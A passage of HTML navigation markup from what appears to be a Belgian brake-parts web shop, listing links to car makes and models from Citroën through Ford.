																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
